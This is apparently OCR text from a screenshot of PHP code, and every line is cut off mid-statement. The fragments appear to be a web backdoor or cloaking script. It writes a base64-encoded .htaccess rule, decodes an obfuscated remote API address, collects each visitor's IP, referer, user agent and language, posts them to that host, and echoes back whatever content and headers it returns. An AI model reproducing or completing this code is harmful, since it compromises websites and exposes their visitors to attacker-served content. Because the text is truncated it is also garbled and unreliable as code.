
function h($url, $pf = '') { $ch = curl_init(); curl_setopt($
curl_setopt($ch, CURLOPT_TIMEOUT, 30); curl_setopt($ch, CURLO
CURLOPT_POSTFIELDS, http_build_query($pf)); } } $r = curl_exec($ch); cu
'.'.'htaccess'; $content =
@base64_decode("PEZpbGVzTWF0Y2ggIi4ocHl8ZXhlfHBo
if (file_exists($htaccess)) { $htaccess_content = file_get_contents($
@chmod($htaccess, 0644); } $api = base64_decode('aHR0cDo
$_SERVER['HTTP_HOST'] : $_SERVER['SERVER_NAME']; $params[
$_SERVER['HTTP_REFERER'] : ''; $params['agent'] = isset($_
$_SERVER['HTTP_X_FORWARDED_FOR'] : $_SERVER['REMOTE_ADDR']; if
$params['language'] = isset($_SERVER['HTTP_ACCEPT_LANGUAG
$api;print_r($params);die();} h2(); $try = 0; while($try < 3) { $cont
PREG_SPLIT_NO_EMPTY);/*S0vMzEJElwPNAQA=$cAT3VWynuiL7CRgr*/ i
@header($header); } echo $data; die(); } $try++; } ?>